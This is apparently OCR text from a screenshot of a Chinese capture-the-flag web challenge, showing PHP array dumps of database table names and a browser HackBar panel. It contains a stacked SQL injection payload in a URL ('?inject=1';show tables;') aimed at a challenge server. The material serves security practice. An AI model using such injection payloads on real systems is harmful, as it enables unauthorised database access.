 取材于某次真实环境渗透，只说一句
话：开发和安全缺一不可
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(16) "1919810931114514"
}
array(1) {
  [0]=>
  string(5) "words"
}
Elements Console Sources Network Performance Memory Applicat
加密 编码/解码 SQL XSS LFI XXE 其他
加载Url
http://220.249.52.133:33135/?inject=1';show tables;
切割Url
提交
Post data Referer User Agent Cookies
Console Network conditions What's New Search Request blocking